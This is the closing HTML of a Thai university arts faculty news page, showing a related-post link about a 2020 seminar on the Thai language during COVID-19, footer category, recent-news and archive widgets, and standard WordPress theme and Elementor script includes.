						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/">งานเสวนาทางวิชาการหัวข้อ &#8220;พลวัตและพันธกิจของภาษาไทยในยุคโควิด-19&#8221;</a></h4>
						<span class="related-post-date">July 17, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":428,"title":"\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e27\u0e34\u0e21\u0e38\u0e15\u0e15\u0e34\u0e21\u0e31\u0e04\u0e04\u0e4c \u0e01\u0e31\u0e1a \u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e27\u0e34\u0e2a\u0e38\u0e17\u0e18\u0e34\u0e21\u0e31\u0e04\u0e04\u0e4c \u0e15\u0e2d\u0e19\u0e17\u0e35\u0e48 2 : \u0e2a\u0e21\u0e32\u0e18\u0e34","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>